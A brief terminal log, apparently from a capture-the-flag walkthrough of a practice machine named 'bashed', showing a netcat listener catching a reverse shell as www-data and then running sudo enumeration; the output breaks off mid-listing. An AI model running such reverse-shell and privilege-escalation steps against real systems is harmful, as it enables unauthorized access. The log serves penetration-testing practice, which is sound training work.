 root@Sasuke:~/Desktop# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.10.14.20] from (UNKNOWN) [10.10.10.68] 44446
Linux bashed 4.4.0-62-generic #83-Ubuntu SMP Wed Jan 18 14:10:15 UTC 2017 x86_64
 x86_64 x86_64 GNU/Linux
 10:41:08 up 28 min,  0 users,  load average: 0.00, 0.23, 0.35
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ sudo -l
Matching Defaults entries for www-data on bashed:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/s
bin\:/usr/bin\:/sbin\:/bin\:/snap/bin

User www-data may run the following commands on bashed: